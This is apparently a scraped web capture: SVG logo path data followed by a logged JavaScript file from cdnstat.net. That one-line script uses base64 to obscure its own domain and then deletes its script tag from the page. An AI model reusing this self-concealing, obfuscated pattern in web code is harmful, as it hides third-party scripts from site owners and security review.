<g><path style="opacity:0.952" fill="#fefffe" d="M 2319.5,487.5 C 2333.83,487.5 2348.17,487.5 2362.5,487.5C 2362.5,490.167 2362.5,492.833 2362.5,495.5C 2350.83,495.5 2339.17,495.5 2327.5,495.5C 2327.5,501.167 2327.5,506.833 2327.5,512.5C 2338.5,512.5 2349.5,512.5 2360.5,512.5C 2360.5,514.833 2360.5,517.167 2360.5,519.5C 2349.5,519.5 2338.5,519.5 2327.5,519.5C 2327.5,526.167 2327.5,532.833 2327.5,539.5C 2339.5,539.5 2351.5,539.5 2363.5,539.5C 2363.5,541.833 2363.5,544.167 2363.5,546.5C 2348.83,546.5 2334.17,546.5 2319.5,546.5C 2319.5,526.833 2319.5,507.167 2319.5,487.5 Z"/></g>
<g><path style="opacity:0.931" fill="#fefffe" d="M 2374.5,487.5 C 2384.51,487.334 2394.51,487.5 2404.5,488C 2412.48,489.975 2417.98,494.808 2421,502.5C 2424.99,514.606 2423.99,526.272 2418,537.5C 2414.69,542.239 2410.19,545.072 2404.5,546C 2394.51,546.5 2384.51,546.666 2374.5,546.5C 2374.5,526.833 2374.5,507.167 2374.5,487.5 Z M 2382.5,495.5 C 2411.03,491.877 2420.86,503.877 2412,531.5C 2408.93,536.452 2404.43,538.952 2398.5,539C 2393.18,539.499 2387.84,539.666 2382.5,539.5C 2382.5,524.833 2382.5,510.167 2382.5,495.5 Z"/></g>
<g><path style="opacity:0.837" fill="#fefffe" d="M 2065.5,537.5 C 2068.5,537.5 2071.5,537.5 2074.5,537.5C 2074.5,540.5 2074.5,543.5 2074.5,546.5C 2071.5,546.5 2068.5,546.5 2065.5,546.5C 2065.5,543.5 2065.5,540.5 2065.5,537.5 Z"/></g>
<g><path style="opacity:0.846" fill="#fefffe" d="M 2434.5,537.5 C 2437.19,537.336 2439.85,537.503 2442.5,538C 2443.44,540.719 2443.78,543.552 2443.5,546.5C 2440.5,546.5 2437.5,546.5 2434.5,546.5C 2434.5,543.5 2434.5,540.5 2434.5,537.5 Z"/></g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdnstat.net/get/script.js?referrer=https://www.webmediatricks.com/chicago/software-development-company.html
body_size: 129
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("Y2Ruc3RhdC5uZXQ=")).test(e.src)&&document.body.removeChild(e)});